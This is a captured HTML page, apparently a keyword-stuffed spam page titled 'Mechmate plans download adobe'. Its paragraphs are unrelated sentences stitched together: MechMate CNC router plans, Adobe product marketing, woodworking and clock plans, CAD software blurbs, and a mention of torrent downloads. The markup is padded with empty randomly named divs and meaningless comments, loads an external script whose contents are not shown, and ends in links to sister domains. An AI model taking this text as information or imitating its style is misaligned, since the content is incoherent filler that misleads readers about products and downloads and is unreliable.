

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mingrighgossu.web.app/851.html
body_size: 2669
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mingrighgossu.web.app/851.html" /><title>Mechmate plans download adobe</title><script src="https://mingrighgossu.web.app/hgs0kxoc2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sireege"></div><div class="saivoiha" id="emterdebt"></div><div class="sendgedma"></div><!-- downvitvie --><div class="exicxi" id="biycixe"></div><!-- membvehes --><div class="ceolisi" id="disuma"></div><!-- naiwerpna --><div class="cofeawiths"></div><!-- thetoche --><div class="nyouconsau" id="nesstennoi"></div><!-- natrocu --><!-- rouptbreedpart --><div class="veypawor" id="lhasexor"></div><h1>Mechmate plans download adobe</h1><div class="sireege"></div><div class="saivoiha" id="emterdebt"></div><div class="sendgedma"></div><!-- downvitvie --><div class="exicxi" id="biycixe"></div><!-- membvehes --><div class="ceolisi" id="disuma"></div><!-- naiwerpna --><div class="cofeawiths"></div><!-- thetoche --><div class="nyouconsau" id="nesstennoi"></div><!-- natrocu --><!-- rouptbreedpart --><div class="veypawor" id="lhasexor"></div><div class="cenreme" id="ogdede"></div><!-- stankontmo --><div class="mabersapp"></div><!-- slogdingghen --><div class="permagus" id="sactefit"></div><p>The mechmate cnc router can be built from free plans available here. Set of zip file contains adobe illustrator, dxf, pdf, and svg files sailboat laser cut see more. Photo editing software creative cloud photography plan adobe. This is mechmate build 110218 by camille goudeseune on vimeo, the home for high quality videos and the people who love them. Lowcost growlight frame plans if youd like to start your own seeds inside, or you work with youth or children and are looking for fun and meaningful projects, these growlight plans might be just what you. The mechmate plans consist of over detailed sheets. Cnc router table plans an excellent resource and online store for cnc. The website, with forum and free plans are at here are. Commonly, this programs installer has the following filename. Photo editing software creative cloud photography plan. Modern house plans place a great emphasis on efficiency. Whether you purchased a complete, a photography, or a singleapp plan, the process is the same.</p> <p>Meter your gramps clock kit out at klockit shopsmith free pdf building this clock grandfather clock plans download gave jim an excellent opportunity to press out one of his bestloved beliefs its. Build your own mechmate cnc router with plans and forum. Adobe account unfortunately, your browser is not supported by adobe account. The program lies within education tools, more precisely science tools. How to fix mod and adobe premiere pro importing issues. In the era when energy is scarce, you can say modern house design is your best bet. Over 50 free bird house and bird feeder woodcraft plans at. Adobe xd onshore app design designed by dann petty. Remlab is a fully functional crossplatform webbased battlemech designer for the tactical board. The overall dimensions of the coffee table are 54l x. Meter your gramps clock kit out at klockit shopsmith free pdf building this clock grandfather clock plans download gave jim an excellent opportunity to press out one of his bestloved. Download mechmate cnc router plans torrent or any other torrent from the other ebooks. The are a serious set of plans with great detail to allow you to plan and build your mechmate cnc platform to meet your needs mmp01 mechmate plans pdf.</p> <p>However, you dont always have to go with the developer blueprints. Australia is the only continent still to get one running. Holiday crafts, kids crafts, crochet, knitting, dolls. Mechq and avicad literature, tutorials, brochure and videos. The mechmate brand has been assumed by mike aka metalhead of alabama usa. Your photos and edits are backed up to the cloud, and organization and search are a snap. Mechmate is an opensource design for a multiuse cnc machine bed, typically used to build a cnc router or plasma cutter. The engineers at psmotion have been using mechdesigner for a number of years to improve the performance of existing machines. When i try to download the files i get a file number that adobe does not recognize. Easily edit your photos anywhere with adobe photoshop lightroom. Mechq engineering solutions for autocad, autocad lt.</p> <p>Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. Adobe xd onshore app design by dann petty on dribbble. Mechcommander gold freeware download the game engine. Adobe acrobat dc gives you the tools to easily create, edit, and sign pdfs. Flat sheet development software 100s of common shapes included. It was intended to be partnered with a complete copy of the mechmate plans and. We believe that mechdesigner is the best machine design software. You can consider your own needs and preferences, and incorporate them into the plan. Besides being a friend of open electronics, sergio subrizi is one of the few in the world who have had the experience of building the mechmate. You can download a free sevenday trial of a plan to see if its right for you.</p> <p>Compare plans adobe creative cloud photography plan. It has taken a while to get to where we are but now it is available for download. Diy farmhouse coffee table plans woodworking plans, diy. Adobe acrobat reader dc download free pdf viewer for. With the help of capterra, learn about mechdesigner, its features, pricing information, popular comparisons to other simulation products and more. Woodwork city pizza of sarasota download free bathroom medicine cabinet plans workbench plans using a door wood shop projects plans build my own home floor plans canadian woodworker catalog. Hello all, firstly i should say i have no cnc experience nor have i build a cnc before, so total newbie in that department. Compare pricing and features to determine the adobe creative cloud photography plan thats right for you. The plans and information from this site can be used by small companies and. Drawing plan files for downloading this is where you get the drawings downloads. It has all the software features that are needed for packaging machine. Asvic engineering and drafting software solutions for the cad software industry. Over 75 free bird house and bird feeder woodcraft plans at allcrafts.</p> <p>Mechmate cnc router build your own with our detailed plans. On the cheaper end of the cnc spectrum, the mysweety 1610 cnc router is a popular entrylevel option available on amazon. Copyminder will try to connect to the copyminder website to let you to register your installation when the communication is established. So, i spent three months of hell trying to get into my head the various concepts. If this is your first visit, be sure to check out the faq by clicking the link above. This bom should not be downloaded and then followed by rampant ordering. Capture photos that match the moment with powerful editing features in an easytouse interface on your mobile device, desktop, or the web. The are a serious set of plans with great detail to allow you to plan and build your mechmate cnc platform to meet your needs mmp01 mechmate. Low cost diy cnc router build a cnc router that can also be used as a normal bench top when not ro in this diy. Mechmate 4x8 comprehensive bill of materials cnczone. You can license your copy later and keep your data. I design and make furniture for a living in my own workshop near to.</p> <p>Mechq engineering solutions for autocad, autocad lt, bricscad, zwcad, gstarcad, progecad and intellicad. The design can be modified to provide almost any size of machine bed and to house. Manage your adobe account profile, password, security options, product and service subscriptions, privacy settings, and communication preferences. Adobe creative cloud gives you the worlds best creative apps and services so you can make anything you can imagine, wherever youre inspired. Conceptdraw diagram diagramming and vector drawing software extended with exclusive plant layout plans solution from. Mechmate dxf cut and bend files used to build a mechmate. Pdf grandfather clock plans download plans diy free. The design can be modified to provide almost any size of machine bed and to house a variety of machine heads.</p><div class="sireege"></div><div class="saivoiha" id="emterdebt"></div><a href="https://mingrighgossu.web.app/292.html">292</a> <a href="https://mingrighgossu.web.app/536.html">536</a> <a href="https://mingrighgossu.web.app/326.html">326</a> <a href="https://mingrighgossu.web.app/465.html">465</a> <a href="https://mingrighgossu.web.app/1164.html">1164</a> <a href="https://mingrighgossu.web.app/320.html">320</a> <a href="https://mingrighgossu.web.app/207.html">207</a> <a href="https://mingrighgossu.web.app/757.html">757</a> <a href="https://mingrighgossu.web.app/575.html">575</a> <a href="https://mingrighgossu.web.app/934.html">934</a> <a href="https://mingrighgossu.web.app/361.html">361</a> <a href="https://mingrighgossu.web.app/769.html">769</a> <a href="https://mingrighgossu.web.app/1084.html">1084</a> <a href="https://mingrighgossu.web.app/1340.html">1340</a> <a href="https://mingrighgossu.web.app/45.html">45</a> <a href="https://mingrighgossu.web.app/582.html">582</a> <a href="https://mingrighgossu.web.app/855.html">855</a> <a href="https://mingrighgossu.web.app/29.html">29</a> <a href="https://mingrighgossu.web.app/294.html">294</a> <a href="https://mingrighgossu.web.app/1576.html">1576</a> <a href="https://mingrighgossu.web.app/741.html">741</a> <a href="https://hydcodorde.web.app/1050.html">1050</a> <a href="https://renmomodo.web.app/959.html">959</a> <a href="https://neysgarworkbe.web.app/312.html">312</a> <a href="https://utkensoki.web.app/1110.html">1110</a> <a href="https://kirssoconckor.web.app/93.html">93</a> <a href="https://adgedeade.web.app/245.html">245</a><div class="sireege"></div><div class="saivoiha" id="emterdebt"></div><div class="sendgedma"></div><!-- downvitvie --><div class="exicxi" id="biycixe"></div><!-- membvehes --><div class="ceolisi" id="disuma"></div><!-- naiwerpna --><div class="cofeawiths"></div><!-- thetoche --><div class="nyouconsau" id="nesstennoi"></div><!-- natrocu --><!-- rouptbreedpart --><div class="veypawor" id="lhasexor"></div></body></html>